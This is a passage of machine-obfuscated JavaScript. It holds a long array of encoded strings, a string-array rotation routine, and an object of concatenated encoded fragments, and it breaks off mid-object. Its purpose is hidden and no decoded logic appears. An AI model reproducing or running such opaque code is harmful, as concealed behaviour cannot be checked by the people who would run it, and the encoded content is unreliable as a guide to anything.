BSlVSU1UO","NFxVECFhMXV0ND1","EF1ZDBhETX/uAEw","WFxcNAw9aDU1ITk","tWCkQ3CAMW","cUwju","hbQJd","qFgIu","FhgZE0RAHxUDThB","SkcnERYTA1gQel0","BRAHsLHVJV","lBWRdbVBsa","GFhCBkVLUFwKNxA","VQZXGQBVH1UPDGN","azcem","QlFPVkhKCQJLVwd","oQDEwFXg1V","JFA0DQgFdE1kTEE","U1RQDlwZAU0EVAI","BcVFZUelUX","MuBwsXB11S","YgI5QkJJEgsAXFI","XBlUBWwUPGQFWSl","B0MDFg4DU1RWOys","EVVFIAFcNCSAAUB","VKUFdeDycK","VQxSFltdV0dNShY","NQVkeTEFPTh0TV0","aiZOZ","FNBlACAAsK","dbuwq","gKRFRKVlcD","FwdRSVVRSAJXWB9","ASPVM5BlAR","o4CkNNEVhd","SUAFcGQBRH1UBCQ","WhFNGBhDRB9NTVk","YX0tTEURWCBcBQQ","YRgMTIfLfT/uFWE","AAAQIFFoeGkQNE1","ZT00SWENDXRALHB","rWWJsSh0RbUxkHR","PCQtEV0pQVw9VDG","FxIPVA1VWBdITlV","dWXxdUDUJv","wMAlURUBgP","hKCgpQEEpH","Vk9UA1UPEVcfVQI","aRQpeDRZcEVZIEE","VUFXDkoPEVAfWgM","QwQF96XAgL","rhxks","4AUA9fQlhH","SAdWDgJDB00DDw0","STBeK","YUQwGWxFRBRYMBF","FRFxKVlEDVQ8RUQ","WRBkRQxFDFhgZE0","gHA3QIXF8H","U1BEUFQYXA8DVhF","XVxtNHxcEFUUNVl","LAQHUg1XVhATT1B","dRkQQAARfCl1UGw","VvJIt","lBGFlaUAEX","XDtEFhdNQwxaBgs","1XEQYXRR5M","ZXVchEgEPEnoNSk","1aEAgBEkQf","D1BMWnIPWABdSwc","oOFFIKXF9B","XXZmn","yQDVg","JB1p9Ug4WDARXXU","ICkIBSxEKVV4UXl","GWEwbExcQHQ0DC0","ZgTHY","SVQJdDxFbH1EFDA","nUkEQ","WCF4CFAhVEFBeDR","LCABEVldPUgRSGQ","AAwcTSBNfQlFNXw","sUNrv","AXSg0DWANN","adRqt","PQl1LZgoNEBJbFB","FRB8fDwEYXBQDXE","4BBxVOWE0V","ERFdMXQBeRwcAUF","Pwdds","WQkxWXUQXEgZcWB","xQVQdUDRQR","KAQNSVkRQUhhQDA","GXG8AWx9VDwEMcF","WsZHF","XDEFiDENKWlYjFg","IXX1dXGwpI","xVBUpUQVQN","FGRBkLWgpK","AUeHj","VwpYXBERFxIDQ08","eFAwJEUQMAQgBXh","H1sGV3UJCh1QV1x","MDqGt","AVxoUWEQQVCJYUV","KWlwRB01GTU8HUg","taicU","NZRNR","WVk9fAl0AEVQfUA","EAQTBlcFU1tNAjs","RKAQo","0PUxBXXBgc","WCQZXXChQVBhWAQ","WCARcVVdBVw9KCA","EVVFIAVUIEVECTQ","DQYOQlkbA1ETQ0R","VEFBHBhNKDRwREU","AwFUFBxaRlsFQRw","TsAxI","ENA1EFTVRe","XWQRFTVYGQnlNRx","XBkDTQZXAQsLE1Z","V1AQDQsPTlMSXF8","VTBBERFghJ","RbVVoHD0ZI","dLTVxGSAcO","TVVFKUlMHVhkDUh","QBVMHewgdUFBUUF","cBAlERUg8W","PdBNs","ODhbx","UYXAoGVRFa","taRkpBCgJc","8SDQwDWTRV","UgkDUhFXGAAAAl1","HS9iTVVUUFAPTAI","RkEUUxdMXRcMQUV","QSkcZQVRXXUpGTU","heE1IUGE5a","YDEypfBERZ","XRoQTgBMTRxPDQd","sHXQJTEVQC","SUGBWFwRTB1AOdA","IMXxdfVkxW","V1tRGwIRCgISXwt","QNVUxQXApM","EVZKCxYIAV8KEBd","0VA1tMG1c8","CQNcRFVYSAdWCwJ","HCwoZTR1dAUALQU","4dUFRUUVJ1","aCkQUABNFBRldBh","BFkwVRgVaWA1WQQ","tGBxAREwMU","ChkSABQWAARKF0N","UA0VZGwFDAUMGGA","eEA0QDQMUXhtwAF","WUNsFkQZEUMRQxY","ZVQ5XGQNNAVYHAA","UNtwY","QfFBd","BQ0KTyhWUkEYWF9","WCgJJVkpWUVdWFw","BSABPDQJMXwBFCl","USlRSTlAAVV1KQA","RDXBZFTBlD","RU1CSlBUAwEWBAJ","PAABSRFVYSAdVCA","SPixSGFAACFURVh","AQAKB0RVXE9RAFw","iqmSh","ETVEpcUl4H","YCR1cVVFZVgJEAR","9WXVwTTUoS","ZIFl9QXXtf","EUU9TAVYJCC8ETQ","BxANDggeARVFSko","VkQyDRcICVgmTEU","hVDEFfDFhd","Qy5XTEtaHEQQGBZ","USlleBlwZA00GVw","AAVV1KQA0G","SBE0CDAkERFVXT1","zYHIR","nCqXB","uLXCi","GUUFCBEEFQtGCRF","HVhcHVF1OBBQMHV","VVtcQBcNBggKXxB","DRAdQ0pABVVEBgs","kUWA1SV04a","crguT","A0URVUVeEwZQXlx","UPDBNVUUpU","YoYYY","wEE1MRUxYM","MWSEFXF14R","QdCAEKBhJe","zNYJO","DBpYVwAhEgQIQih","QAwsMBkRVUU9VA1","kmoNV","AVVRdVSUHVBcCUw","YOSg8IUANQ","DUlNEUFEYUAoCVx","YAFwBQVFZS","RRE5NGQIUCFUQUF","VA1CXUsRXkYrExJ","4WWFxwXgUD","TFgEXFApCWRtzAl","iHrVE","UKDQwHQg1W","TU0SHgkVExFUCVN","UwgEUwNDBw4XA1V","ZAU0IUAEKDAtEV1","aRkpBCgBQR0NSD1","EQB1VFBQDxdZEQd","NQlAUUAwNCAVOBE","JZTVJJCAUP","gPDAVdV0RR","UBVQ0RUgRN","VMIcs","SEYFTEIGcA1fVVh","0NHxFLVhAR","kspJn","XVZXVUYHVhcBUAN","IKQl0ZWgpW","tYTBsfDlJO","eERIDTA1IT0IMS1","YOY35VSlVW","ERoeTFFaF01fFQ5","oS1wQCxAYFlMrXx","TF1eAEQOU1ZNGko","wRoBe","UMXypyGgdv","1VXV4TAVpZ","QXD0UNW10G","gNAQVRRFVV","PTBAfF1kGWBBfRg","mItAH","V0pWVFICRAgHTQd","mRVwq","NVBQWbEBDASEWEw","QURhcDQBWEVQYDA","QFttv","IFrXz","CHRRcBl8WG1pMRx","KFBfCEJBGhpbWgM","YJCB1QVVZQ","XAkMFFgACVFZRIl","NSfgkXBlxd","A1oXXBEKV0sUTFF","IAUA9XGF1W","oPxxw","gdUlJSWUYH","CDQ0KUxZQEUQaRA","hBCB8SFFgH","RBISTwhcDEFVCkV","MEh8fT1AREQ0LTF","zbNfT","UABCUU9WRAINExV","U1RUFlwXCVAGVg4","IYUwkAVQJD","pZTVoSAV9r","WKVZVBg1MRUhYXV","kbQwxEDVIa","WVhcGUwBQBHsKHV","oaamS","EWRAUDFghY","aItIvh3uDs","NaBUMHFgoE","pHXhAZSEph","YMxNEWAAIEBYHVV","8BWA1SEBAJ","lFEl4PQRpE","JYRgdRFwNW","xcSU1dBlhf","TNUYFWlgNVhALY2","BVC1dCDF0G","CTEMQXwFOVBETXg","zwPuJ","UEU1FDF9OVE1NRw","rBw8XA1xRUiJXAU","WGxpfMkwVDl8XFR","UKEQREUV5a","Vg4GUnJRBhYLB1d","DwkKAERVSlBWAl0","agtxN","CAVQZQUURV1tSVh","V1ZeDkYQARkSGwd","wRGFxYRwVK","FTDwAZAVdK","4HUxcAVABQ","Sg4HUQBSARgIAEp","UCA3kKbEIG","UFUwwDQwFN","8HU0AEEVRG","BRAgITQZSAAEZAl","BvMDt","cV0UXS0QFSx0AAQ","DRUKU1obGkQNEEZ","GXAZYTBdQCwoQBA","B0MXXBlKCgBXS1w","oUVwgfVwg/","YNUIFTVRBHRVXVE","saSBFZFD0G","dV1hEIAsYAUMKVU","AMSQIOXwhd","JBFktNQQsP","EDQAQCVsUVgoTQ1","kbmFI","WEsXFwEIRhITXx4","tWQUEYHksU","GdBNfVFxDFx0mFB","EVEfUgAKCgQnVEp","fGluT","AwAME1ZUSlVXDl0","cXF8BEAFDSlARV1","LQuxv","HMbOz","eKryI","MYFlxcDEcG","OWBFPHg0TUBdeGF","ULXgcLGldW","TThQAUEIAXg1YXV","rYgOg","QSlYXFw0OCGUQVk","RFBWGFAIAlARUgQ","ACAtEVkpSVwJUAR","EUMWGBkTREREQUY","KVi1QGFwPAFcCQw","AAXBkAVx9X","UCFxwEVQCYldJDk","HSlxUU18WXBcHWg","SAk0CDQp/VkpcUV","WGoKHhpBDRBAXxl","FUVMGxwOXhkbXlB","WVlVSD0QKH1sIUg","RVgNCgANA0oIXlR","GxMSDQEWJFkcBBN","9URlpDSkEK","8USFtDClYL","PLmLp","PVkNGClJMUQ5GVV","TLQkUABRfAV0TTx","SlxQV18WVQAfUAR","5HDE1NGhBX","BwEXEidaCHVYEEV","IIARldFg5M","JJUgY","GbXvn","VhcDVgNXFgkPHVB","VD0ABGxhYQwZFXU","nPVKh","LGQYfQ1AOAhEKAh","BCApRRFZPVAZWCA","zyuUj","VGNxx","hSBQsZAkpV","oqDGr","SQgZaQ2RdV1hYSx","DEFxVQR0VV1RMVl","UQ5RCxFRAk0FDAs","DAQPUQxNDEEDVxQ","A0MHTQcKDwNdRFV","0ORlZQQ0ZQ","HDxJUH19YXQ99Bk","cOARNUSl1S","H1YECQgTXUpUU1U","hCCpe","RSAcRExRTCk1yD1","QPQyP","DaBPv","CAQIXqePWQYTTxR","VVJIBlEIAkMCTQQ","JDgEoVVVPUg5cCB","UA1fVVhHDQsKQ08","VRFBVGFMJBlQRUg","dcHAJfCltZ","aAw0IcFRKUFBVAV","HTxsk","QCwoXFRRDB00ZFx","VaAUFYAlwM","MA4WDQZYQ01SEEU","LYdCR","DXDhGQRQLOBsETQ","VV1hTFlUOH1MBUQ","AQJWUERQVxhRDgh","RXUcMWUZVVxREUV","XBhdBAkQQU3lXWg","NQRFNUGFAL","pcVlhUFlwX","JWHV5GEgNC","WhsaQQ1MUl1fQFp","F1xEBkQJEVMRUxY","IQWAFfVFBH","VcSllfAygJ","UzfCw","VV09WBVMPEVcfVg","gFGFFKFAUU","UkRFGwFZAhQIVRB","WQpCShhZTUcWTEY","ATyph","Q7HRdZSANe","Th8fUR8CQRNaQRF","H1UADwwTUUpWUVQ","GGByf","GDkJeG3wCQwhfXU","RUBkMHCxcD","SlZTUlUDJwkfVQh","LCkkDHx9fXhEZFV","keIlW","cQFWSlxTXwQnCwJ","qYVhh","UAEDQwlNBA4PAVN","QQkEfAx0bRkoJAk","0PCxoadyYg","YLEBT","4NCzgUXksR","WSZvn","VKVFVQA1N6","QAloFGAEdUFNRVF","QSlFfAlEZBE0CUA","423FOgnwN","XgfwG","bCEIMFFILWA9SEA","4AVwByUgVN","wBTRoAQwpa","ICwFdRFVXSAFcYx","VNBQEAB1JE","ALE0hIRQdL","4GUFNcQVcO","Q09GXUlVCFBBM1A","QExGTwtVSVhSAFQ","QABUINT1Qo","1MVwpaTFxB","lcCAUQCAlY","AQTE0fBVgN","VUUENUO1ZV","TRF9YEUIXFBECF0","SRryM","JXB1VsGhlA","MNFExRQQsT","ZaAERUQFsL","kXTkQTShNS","oZtNd","cRSfB","bXkQj","UBtqP","GVcFEAVMClcKXgx","QG1AIDQcKRB8ZHR","B1YCGAgESlRVWFB","6cTo5+6b4Z681b3","Fzlbs","9PBVkJFlAQ","TRsWSgEXA1gQEBh","IBF8IUEUaHBNXTU","TEhdVQhQUghCUgs","XFleFlQXAlACVw8","tgEeP","CDFZVSxMRU0lMVh","EyJDBENVXF0QRAk","tzMVD","PcQFVSlxUVwAyDx","ULEVcfVw8A","VVhWDl16AFIfVw8","vMFzO","XhBFLlNLSlIDAV8","9XVxsBTR8T","RNCVMPDBkH","XF0lEVwdNWBVUEB","CAQnRAFYZQxBWFR","pcEGVPWgkB","DAgSU0YWD0QaQQo","FUZZEAwIFQ0WXEU","RBYcVF0NQl4UUE1","DlbIa","CUxNCVgERURSVwA","EBTlA","eAxENBQMUXht+CE","RNTUcLCkZI","QERBlaHhpB","OCBYBEUVKShFTTE","VUBBCSxRZWkcNEg","GbpHh","EREFGFkQZEUMNTE","RAgCTQJTDgkZBUp","RDsaf","4fGVxdEFRD","MABKDQBSA1p1Dxc","Q+DVYfFQAL","TByQQ","AXUDdTQE0R","RRFeD0UaFREAChB","WgIWq","aU1YHEEoFA1ANV1","wXCzweXRVH","CTwHCgoFRktaRk0","1UUBdYDFgU","LH1MAUAUYCwBKV1","SklDBkdeUxZXVhw","qDYpo","cXxcRDkNLTRMGAU","SAZWC3JTH1IODAg","eoMDG","RAVXBncPWVddEwI","NOcfr","GXwYWBAddGVcfEF","aClZZQyRXB1JWEV","QBC3BWV0pR","0YTFhfXhES","oTOBw","UVoXSgMEEh5GS1Q","UUBZcFwNaA1EFGA","ACQNQUydWSABdDw","LOXDV","IKEVMfWwUA","RllMQAElCggLVxB","ARAsATQVTBAkZAl","fA1FFXhNaFBhPWg","swjJJ","DXhNTSlhHCxZZQw","DRl9BHUMFQQJFCx","YXQ0AVhFRAhYPBV","SLTeI","VdVSZHBlhM","kmgbO","ZSV3VVDB9a","aDwx6C0pSVFVfB0","EVVRIAlIPBkMCTQ","VQJYBRlBUE1XUBA","SlARV1IXWAxYEFc","EMF8JXF4zXQJPXU","RBhbQQ0DDBUIUxd","wCPXw","obGEoYWEIQ","gIXFgQURwA","WlABFw0DD1oNXVA","CAFsd","EE1DClMWQl0REQA","YwZAFlNLTXURCAg","XFMsUF4YUQkCVH1","Fg9HWEIfE0EQXgt","EXQoDVxFWGAkAC1","F0pYAVgPX0xAHgg","Cx1VU1ZXVHVdFwJ","JNB1YCDgoT","CxMKQRZaBUBUER9","GWF1LHg0HCw8VFF","V1AQDQsPTh8fS1Q","VA5XCwFQEVIPFgk","VQVAJQGQhN","gBwkXB11SXEFWGF","xerMJ","cRiFeGwsaCRNURF","NaRkpEChBQ","F0EBCQsXA3UMUF0","JPVgdUAXJX","QJFwJdXURT","EA4UfwlJUBFYBlJ","FPUgBSDhFS","AV4IUFYLRTdfTFV","ZfAQIQQ1hq","PBhZMBBpATU5NAU","gaqrz","UDV5WBkNOVU1LQA","QNH1cIVQMO","Q14TWxQYX1oICFl","IXQ0pccRAK","ZBFFMXTF0X","GA0PBF1UUkFUBUo","ZFkpqU2weGhgdSA","DsscX","cCRA9Ce1xd","XVldEAggOCVJJVk","vgfeO","0STBsfDlJO","CFkKXBNDQwxaXQQ","U0pcV1lFVE0UGAB","AWCxE1XgVd","dFw0DTg1YfAxVBn","A1gBShNPExdTQE0"];return(A=function(){return V})()}(function(){const F=V,Q=A();for(;;)try{if(457076==-parseInt(F(7034))/1+-parseInt(F(11958))/2*(-parseInt(F(4483))/3)+-parseInt(F(12356))/4*(parseInt(F(13159))/5)+parseInt(F(1078))/6*(parseInt(F(5076))/7)+parseInt(F(14594))/8*(parseInt(F(16346))/9)+parseInt(F(7487))/10+-parseInt(F(16563))/11*(parseInt(F(13303))/12))break;Q.push(Q.shift())}catch(V){Q.push(Q.shift())}})(),function(){const A=V,F={negGc:A(11179),GxfTg:A(5105),qBCGF:function(V,A){return V+A},DSPtL:A(7940)+A(9394),vGlFl:A(12037)+A(8998)+" )",UFhFO:function(V){return V()},HLgJm:A(7195),mDCGn:A(9301),NUdLA:A(1364),zxgKU:function(V,A){return V(A)},ajcLV:function(V,A){return V+A},JzmTc:A(12870),MtMXD:A(3597)+A(16195)+A(12784),eoMDG:A(919)+A(3014)+A(9952),zGBhP:A(5811)+A(5125)+A(13071),WrGBi:A(3380)+A(1212)+A(14293),LtHMa:A(11993)+A(666)+A(5940),XchQL:A(5586)+A(3163)+A(1175),fDilT:A(14262)+A(7040)+A(10783),OEiSe:A(15645)+A(3274)+A(15322),hGSUB:"Sl5WFVlQHQsCFE1"+A(7492)+"0CRUsREQkH",ZTARi:"JwgFEhUWCEpyD1AQRRoQCEYRFwRGRR"+A(1026),vcQLQ:"Qh8TBUQNVUxQXApGWVwSTxRcXgURME"+A(7520),ThrAX:"SFULV0IXQxZVTFZ"+A(3384)+"cNFwUEYB0J",xmxzn:A(6639)+"NHlYQSAIRCgISXw"+A(812),gQZwS:"Cl1eFB8NV05QVAU"+A(10432)+A(6867),vqqsN:"E0UBS3AEVA1CFlB"+A(9949)+A(3731),obugc:"AU8TRQFLcARUDUI"+A(2383)+"UEVEEfBhQC",qjGDY:A(14697)+A(5965)+A(5862),UdioH:A(14235)+A(8025)+A(4095),ZwyAs:A(10347)+A(1751)+A(12279),TYzrV:"EUtfTBkCWFxLXA0AGAMEagASTQ5UBl"+A(15472),VuSlh:"D1oBRVAVUA1CX1Z"+A(4027)+A(10780),FAbuq:A(9364)+"WSR9fBkJeS1wKEB"+A(14685),ZkNsl:A(9439)+A(10498)+A(14246),ecTkP:A(14970)+"RUF0LSw1PElMXTR"+A(9526),cVOzd:"VFMYV1UHVEUHVgh"+A(6233)+A(2804),uqnlN:A(10415)+A(7839)+"dVTFxDH14M",ljtFN:A(9646)+A(7211)+A(14127),MIXBv:"FxkYH1AVV1ZFUQFMBwoaWghFXxIYH1"+A(5818),UjEJB:A(12641)+A(4150)+A(16603),vlNuu:A(11164)+"ASltUVzhJGAIJHglJTQ1VSkpb",zdDvJ:A(11058)+"bTQdeS1VESRoLGAASTgdWRW1O",WXhHW:A(817)+A(3769)+"gBFkkPVRhS",ylzRY:A(8807)+A(3429)+A(6458),EndHd:A(5935)+"NGAZXFhFFVlYHU0"+A(11637),EMRNw:A(7399)+A(7562)+A(5723),fYVDg:A(10850)+"IFUoOWBkXTRUfWU"+A(1763),lhpne:A(6316)+A(15077)+A(13167),vPkDZ:"TQ5ZEAkCGFRWHQR"+A(12495)+A(2583),MJlME:A(5991)+"WSVI7SgoKAUsBHw"+A(13503),HMbOz:A(4417)+A(1834)+A(6700),PEXGz:A(5005)+A(14966)+A(865),FuqDt:A(10136)+A(4213)+A(2251),hDCkZ:A(16540)+"OSghFAk0YUFYaWw"+A(4911),BVwIi:A(11549)+A(2801)+"VdOBQBH0IP",onhTB:A(8753)+A(5584)+A(898),zqEIF:A(3511)+A(5580)+A(15302),iEBhO:A(16640)+"VAE8RFEw9SFQYXg"+A(4442),TvzJs:A(4798)+A(7969)+A(6083),atPTn:A(8433)+"BOExJX0pNVBBFS1MRRFURCgcV",PwXmR:"X1ZcV0ZeOxUfRgF"+A(14946)+A(2046),AtcgL:"X0NFEFcaHwgLAgd"+A(8536)+A(12940),CpYfH:A(12302)+A(14575)+A(14615),LQuxv:"AhQIVRBQXg0ZDRp"+A(16665)+"oHUBdXFVVS",vtlyu:A(1957)+"KShVXShlaWR8ZWhRTEExDDREG",NJorb:A(10465)+"aCwpEE05YTUJHAkNDUwUbXgdJ",mMUeg:A(16077)+A(15381)+A(8303),qTbvd:"CfP7VUSnrhYUFFpcChAWABVCXht6DF"+A(7452),XjXdb:A(13774)+A(9992)+A(15305),gCtjb:A(2884)+"RWlkUc1ZKEUQvDghCFlhCFxNP",DADPW:A(12647)+A(11506)+"MRSAYWCAFe",GhCmy:A(9282)+A(14913)+A(16654),ryRkC:A(15273)+A(15166)+"9UCFwLQXUa",opuYo:A(3019)+A(16668)+"5DJFegpl0C",pEzua:"DV5WBkNOVU1LQAs"+A(14048)+A(3847),Ltaop:A(551)+"YE08TF1NATR4HAQ"+A(14613),zWJzq:A(16130)+A(2594)+A(1286),yyEEc:A(4221)+"VRAxGal4PUENvWU"+A(1119),XaRzO:"HE0cAFQNQl1LVgB"+A(4167)+"KnWBM9BRcN",MoqHb:A(9827)+"OUEANCwpMBEMQTV"+A(8301),awkxo:A(5838)+A(9837)+"pdHAFEF0JX",sXtkx:"RQxEUVRDBRYNBAJ"+A(16204)+A(13029),EKAUI:"XhERJlhfXF8IDUZ"+A(1439)+"RRERAQDggU",VFwrP:A(10622)+"aCwoACBVZFl1UER"+A(11474),mLspX:"Fw0QCBBTAUlYD1Q"+A(11581)+A(13258),CDjPe:A(12442)+A(8647)+A(7538),CEzxE:A(7540)+"SERsdQUIWRUxYWgoFBggKXxBA",ffeMv:A(8814)+A(2121)+"4NQkEMGnxd",CZYFD:A(8609)+A(6434)+"VQCwoQEwdF",zUxVA:A(8135)+A(14720)+A(6883),Xfwuv:"WUobHxYBFA4UQjB"+A(16803)+A(4547),kbmFI:A(2381)+A(3606)+A(13301),ovLBN:A(4457)+"AClNeG3YRUBpFW1hfAUZICAhA",zRsNg:A(8898)+A(14867)+"pdXloGCAFB",LEQaw:A(5278)+A(15285)+A(8055),eRXSz:A(11952)+A(2260)+"YDEyFYBFFd",HeBCD:A(2988)+A(7407)+"QaRlVeFEcK",cxQcQ:A(16512)+A(10777)+A(867),czpRj:"XhFUUVdXSQYRFRJ"+A(5135)+A(5149),XrCkM:"KVZVBhNPFFVWRwsWDQwWVxZQVAdTFk"+A(10794),WfbRS:A(15593)+"aelwDCg0VD0ABGX0GUBFYUVdU",UrPep:A(7922)+A(9498)+A(14945),ruCdY:A(13907)+A(12708)+"cYS1QRTUUM",XRAhf:A(6987)+A(15714)+"gBFBIfFEgb",nrIFa:A(7292)+A(7271)+A(6082),YCUEl:A(13497)+"BRCwJUgEbHUFCFk"+A(6560),bftxH:"v+PctNSx3efo6Yy"+A(7682)+A(10580),cNFvV:A(8080)+A(12946)+A(11556),BNUMk:A(3289)+A(12225)+A(6133),UGOcZ:A(12055)+"DXBS0o+Dj4ODmh+"+A(14154),KWYUA:"t7e0h+Dh4dMW6IL"+A(4854)+A(3851),vOthg:"S1IXEF5Dtqy0h+H"+A(15885)+"QaB1ZfF0MC",pIRkJ:A(9520)+A(11844)+"a0xbHU5tHo",qMFPu:A(7666)+A(10106)+A(12365),RYaOm:A(4013)+"zhOiM4uZGSAMUXwNRRQ1UEEUK",jKuoh:"AxG0w7TUt7a0hOH"+A(15577)+A(16264),JVcSV:A(14058)+"B4dTh2eaA6YpEte"+A(5609),tDjFF:A(15595)+"MRmtQE14RFnpQXwANFkNKFBRY",GxzXH:A(1560)+A(1859)+"rj07TUQbaG",whjyF:A(1253)+"ctNlEGgNLUBpCAF"+A(10515),YaPUR:"FhVcFLSB4d7h0eaN6LO15rTZt7a0h+HR4dPnuui/",hMLoH:A(2006)+A(13088)+A(11218),mDYpV:A(10254)+A(507)+A(2294),MiLNe:"veiN49G037He5+bovUPg4ue56Li037"+A(14138),jOxBS:A(8442)+"hRBpGQ14MXE5ZTU"+A(11231),MkTOe:A(4594)+"i6ES027aGtbng4e"+A(6005),yDKIB:"Rk1EQgFBRU5SBlhMXEEBAEZbROb26L"+A(2543),qDYpo:"t7a0h+HR4d7nt+i"+A(6397)+A(13724),KvaYK:A(950)+A(14431)+"ZOVhZfXFwR",jasJN:"Xka0wbe1tIPh3eH"+A(4173)+A(15772),ldFzb:"WBcTTxRaUFQDAQo"+A(3399)+"pKCQYLDQMW",nxKdS:"+VMWXENDZQZOTBsfRggNDwMbDFxYBFkXFAIbaQEN",bglWd:A(16296)+A(8812)+A(8401),YYRJn:A(11172)+A(9567)+"gBFkEtWQpN",UBtqP:A(4604)+A(11284)+"0BRFFeWxAK",qvekB:A(9811)+A(7480)+"MGQQxETG1W",CXIED:A(912)+A(5790)+A(4146),dSRXm:A(16170)+A(1448)+A(8207),wvDVi:"jQ1VClEaFREQARw"+A(6520)+A(10473),uAazW:"NlxSC0UQFnlMQBY"+A(4281)+A(11895),VhVHQ:A(14449)+A(9159)+A(798),lbGjE:A(8079)+A(981)+"ESRlEWWF8H",yseZk:A(8608)+A(12745)+A(5244),XithP:A(6110)+A(1713)+A(1978),lMvWl:A(15126)+A(9607)+A(15140),hqDRA:A(5728)+A(13793)+A(7527),fRhez:A(1301)+A(13319)+A(9703),ozZuH:"FV8BAw0DClNeG2U"+A(10656)+A(5907),lQlPU:A(7642)+A(4601)+"RcERBGW0Ry",ktnrP:A(11417)+A(11834)+"QNQl1LVgBG",kwfQW:A(11926)+"aWQYTTxRMXEsQSQcECEIBS1QH",nDHTs:A(6976)+"fA1dUERGglhh9QQ"+A(5103),zBbJc:A(13548)+A(6270)+A(5015),QDiNd:A(11811)+"HCAFGW0Tv5uGWu5"+A(2983),XLMmQ:A(1766)+A(14888)+A(13678),dLiSv:A(13154)+A(6978)+A(9962),nsrMG:A(16375)+A(6207)+"MRveG9476R",etvyf:A(14403)+A(10392)+A(15224),CBtZH:A(9087)+"XV0cWBRcVAlcWUg"+A(7774),BSNhO:A(12676)+A(8320)+A(5631),UBjXu:"XEAXXka51e7T4Lm"+A(6440)+A(7490),pSxhE:"6Ofo6+++GerhveK"+A(6823)+"ZBEDABGRIM",TBMCO:A(11751)+A(14057)+A(6436),ojSyw:A(11838)+"6s+Ce68u97kNKXw"+A(7445),RwAtT:A(3744)+A(16690)+A(9372),YEJol:A(3332)+"NC0Hpye6L4Le97r"+A(7929),pnauT:A(8403)+A(14191)+A(16814),dnNBD:"Dl8AXBwKXAJRXUoRXka8xL6YvbjpxO"+A(10644),ujdds:A(5277)+A(2761)+"BcSRccAFNW",gnFWg:A(3642)+A(2255)+A(3762),aWugo:A(8958)+A(3944)+A(13887),ksIVW:A(5087)+"97rjj7+7gt0EdQU"+A(12764),ibEkm:"AUMNXVRBC0Hul+C"+A(13476)+A(10650),qLUvz:A(10176)+"d4Yq8w7zOvp9E4Y"+A(3603),rWFxF:A(12218)+A(5900)+A(14835),EnKmT:"DBp4XhQIDQAUFi1"+A(3276)+"lMD1hGAxM3",cfQYF:A(5215)+A(2668)+A(10673),XAAHP:"TVcFFg9bRHULV0U"+A(1899)+A(12687),vJAJd:A(7245)+A(5231)+A(844),uDECS:A(9621)+A(14487)+A(4554),yQDVg:A(11116)+A(8230)+A(12169),AuMCf:A(6797)+"NQF1LR15GLQ8QUx"+A(9696),fBkKI:A(8637)+A(2836)+A(13366),rNjSR:A(9751)+"ZVA1dAlVdShFIRgYIAVEBSxwA",WNRgC:A(3550)+"FC0tUEBEO9ZlKEwMWBQ8CUxcb",pDqPQ:A(734)+A(10370)+A(13396),jnTmJ:A(16504)+"eBwEKFQNEAV0TWR"+A(15282),BeOQH:A(6943)+A(15021)+A(9171),ToEAU:"Vk5WFl9cXBFeRiM"+A(13269)+"1GFgVGTRRT",nUkEQ:A(10127)+A(13158)+A(6445),UhsMF:A(11516)+"a36fagcDGg63a35"+A(11484),bOomK:A(8857)+A(12125)+"YVEw9YDVMV",BZWBJ:"UVYNAwwVRAxG0ZD"+A(13798)+A(15144),hLMOO:A(4304)+A(7036)+A(14650),eVYvg:A(13788)+A(10225)+A(2431),YIDOm:A(14385)+A(7734)+A(11520),SSqln:"/InvhIGEmEEdAUR"+A(6408)+A(913),Lalmm:A(953)+A(9043)+A(1291),ZwWhd:"VkEQMAEZEgxGa1ATXhEWelBfAA0WQ0"+A(12969),djgWl:"V1ZQXgUQDQ4IRUY"+A(471)+A(14820),sWxIX:A(1493)+A(2017)+A(8644),vcPlq:"40NKFB5WXg4cDEN"+A(10071)+A(8113),xgjPW:A(6431)+A(7278)+A(14224),tOLzS:A(6567)+A(4858)+"aB08eDmd3Q",kMdGd:A(11679)+A(8504)+"FHRl5GhOmF",zdZXM:"gZaIiozzFBQbQQE"+A(12637)+A(14343),WwCUu:A(2355)+A(10604)+"MeGlFNCR9G",KGNWy:A(1801)+"dGwlGKQEPpY9EeF"+A(13137),udIup:A(7459)+A(8951)+A(2832),TByQQ:A(7601)+A(9896)+A(14503),LDtIb:A(5701)+"HXkYtDxBTFk1YEVRBGltWXRAW",XbSoq:A(11354)+A(1956)+A(7373),mKqAM:A(9509)+"BfRZbUVdcFw0QosYUSFtDClYL",cbESg:A(14516)+"WSRlzClANVVcbHwYWDQYOQgpc",gokpm:A(15377)+A(10417)+A(7697),QwyEh:"CEVGAxMuVBdCURl"+A(16074)+A(3850),FXbTV:"Cw8PFEheQwJIEFV"+A(4756)+A(16207),MxXiL:A(723)+A(1442)+A(1148),FxnKE:"ExleDFsVVkYQRl5DNF8JSVgAUgpZVF"+A(11675),DlOvl:"AFwcClwCUV1KEV5GKgAVVQtXVQoRKl"+A(9188),NGCgf:A(13459)+A(10645)+A(12531),JQoPe:"DQoBAEZXCBlyBl8XRFcbH0YQARkSGw"+A(8235),aYinO:"CQJLVwdaVBBCClRRVVoQHUkCE0QXVk"+A(8573),VkwHA:A(3383)+A(9193)+A(6141),rrPRz:"X0MUGF1SEAVJAgl"+A(8335)+A(686),fpoZL:A(8448)+A(16809)+"1SSRcNGwML",VtBLr:A(16799)+A(16515)+A(4775),FhQbo:"VENGUgVNUE5SDFp"+A(10979)+"AHWAZYTBsT",kzALf:A(13201)+A(2777)+A(4949),vZWsz:A(11066)+"QXAJaVBsTAAUQAE"+A(15600),GFZGa:A(9226)+A(6356)+A(8591),IQoiS:"SVBfEFQRQl1db0ZaWAIPRAdVVENSGw"+A(15830),EFcjo:A(13609)+A(16308)+A(6912),IsOGC:"RBYLFQdCAREcVwR"+A(9362)+A(3561),gCIoU:A(7743)+A(11989)+A(16708),Juwrf:A(16897)+"BCU0GUBoIFQNIVU"+A(4538),SoINY:A(646)+"UCAFKUlMNSwRIDB"+A(4408),ZrloT:"CB1SSVdPUgdICh9TCE4AFgAfUEpQVE"+A(16656),pBDIi:A(5216)+A(6999)+A(6390),KtWsM:A(927)+A(16085)+A(5139),QDnGv:A(16582)+"SV01VB0oMHVAATQ"+A(11702),QyPes:A(5290)+"BFl5QXwhZOENFBl"+A(2297),TJTfE:"C2QbA0RURFdVFlI"+A(10169)+A(3434),tuqNJ:A(2737)+A(11325)+A(1483),YxnDc:"Ql5tQVhfFEAQBRZ"+A(11850)+A(2786),UkTWV:A(7234)+"AAgsWDFtqRk1DAl"+A(13882),tWyAE:"Vk9XAkQLB00IWx8"+A(13130)+A(3919),vgfeO:A(9310)+A(10951)+A(2510),ThVkD:A(15651)+A(11939)+A(7514),iv